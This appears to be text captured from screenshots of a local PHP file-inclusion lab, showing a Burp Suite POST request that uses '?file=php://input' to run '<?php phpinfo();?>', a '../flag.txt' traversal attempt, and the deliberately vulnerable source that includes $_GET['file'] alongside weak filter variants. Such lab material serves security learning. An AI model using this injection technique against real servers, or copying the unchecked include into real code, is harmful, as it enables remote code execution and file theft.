 Pretty Raw Hex \n
1 POST /tql-ak/?file=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/tql-ak/?file=../flag.txt
9 Cookie: BD_UPN=13314752; security_level=0
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: same-origin
4 Content-Length: 18
5
6 <?php phpinfo();?>
Pretty Raw Hex Render \n
<?php
show_source(__FILE__);
$file = $_GET['file'];
include $file;
?>
<?php
//show_source(__FILE__);
//$file = $_GET['file'];
//$file = str_replace( array( "http://","file://"), "",$file)
//$file = str_replace( array("../", "../"), "",$file);
//$file = str_replace( array("/","\\"),"",$file);
//include $file;
?>
<?php
//$file = str_replace( array( "http://","file://"), "",$file)
//show_source(__FILE__);
//$file = $_GET['file'];
//if(preg_match("/..\/|http|ftp|\/|\/\//", $file)){
// echo "不合法字符";
//}else{
// include $file;
//}
?>
PHP Version 7.3.4
System Windows NT LAPTOP-1TO1